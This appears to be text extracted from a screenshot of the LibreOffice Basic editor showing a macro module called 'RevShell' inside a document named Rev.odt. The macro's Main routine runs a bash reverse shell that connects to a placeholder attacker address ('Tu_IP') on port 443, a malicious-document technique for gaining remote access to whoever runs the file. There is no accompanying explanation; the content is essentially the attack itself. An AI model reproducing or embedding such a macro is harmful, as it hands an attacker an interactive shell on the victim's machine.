 Rev.odt.Standard — LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[Rev.odt].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
Rev.odt
Standard
RevShell
1 REM ***** BASIC *****
2
3 Sub Main
4 shell("bash -c 'bash -i >& /dev/tcp/Tu_IP/443 0>&1'")
5
6 End Sub
7